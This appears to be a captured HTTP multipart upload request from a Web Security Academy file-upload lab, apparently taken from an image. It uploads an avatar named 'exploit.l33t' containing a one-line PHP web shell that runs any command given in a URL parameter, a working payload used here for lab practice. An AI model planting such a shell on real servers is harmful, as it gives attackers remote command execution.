 Content-Length: 529
Origin:
https://0a4e000e03553cefc0ed1db200880077.web-security-academy.net
Referer:
https://0a4e000e03553cefc0ed1db200880077.web-security-academy.net/my-acc
ount
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
-----------------------------162449417332460406412214652461
Content-Disposition: form-data; name="avatar"; filename="exploit.l33t"
Content-Type: application/octet-stream
<?php system($_GET["cmd"]);
?>
-----------------------------162449417332460406412214652461
Content-Disposition: form-data; name="user"
wiener
-----------------------------162449417332460406412214652461
Content-Disposition: form-data; name="csrf"
pYSAuLvXuV00xRazlF7rVgWftkG2eG66
-----------------------------162449417332460406412214652461--